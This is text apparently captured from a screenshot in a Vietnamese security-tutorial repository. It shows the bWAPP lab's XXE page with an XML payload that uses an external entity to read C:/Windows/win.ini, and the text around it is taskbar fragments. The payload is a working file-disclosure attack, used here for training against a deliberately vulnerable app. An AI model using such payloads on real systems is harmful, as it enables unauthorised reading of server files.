 Hướng dẫn lỗ hổng bảo mật
dzokha1010/InfoSec: InfoSec
localhost/bWAPP/xxe.php
localhost/bWAPP/xxe.php
H
Trường học
Nhập XML payload (có thể dùng XXE):
<?xml version="1.0"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini">
]>
<foo>&xxe;</foo>
Submit
Quick search
Zalo
1
H
ENG
3:25 PM
6/29/2025